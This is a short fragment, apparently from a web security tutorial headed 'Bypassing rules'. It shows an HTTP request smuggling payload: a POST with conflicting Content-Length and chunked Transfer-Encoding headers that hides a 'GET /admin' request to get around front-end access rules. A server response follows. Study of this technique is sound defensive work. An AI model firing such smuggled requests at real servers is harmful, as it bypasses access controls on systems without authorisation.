 Bypassing rules
POST / HTTP/1.1
Host: software-vendor.com
Content-Length: 200
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: software-vendor.com
X: X GET / HTTP/1.1
Host: software-vendor.com
HTTP/1.1 200 OK
Please log in
 